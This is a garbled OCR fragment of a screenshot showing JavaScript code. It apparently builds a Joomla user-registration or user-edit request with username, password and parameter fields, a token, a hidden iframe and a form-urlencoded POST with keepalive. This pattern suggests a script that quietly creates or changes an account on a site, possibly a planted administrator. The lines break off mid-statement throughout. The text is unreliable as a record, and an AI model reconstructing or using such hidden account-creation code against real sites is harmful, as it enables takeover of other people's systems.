
.login,password: u.pass,email: u.email,force:
rm-urlencoded' },body: payload,keepalive:
{}try {if
iframe.style.cssText =
POST';form.action = router;form.target =
k;inp.value =
ildUserBody(token, u) {var body = new
[username]', u.login);body.set('jform[password]',
tResetTime]', '');body.set('jform[resetCount]',
dmin_style]', '');body.set('jform[params]
jform[params][editor]',
ght]', '0');body.set('jform[params][a11y_font]',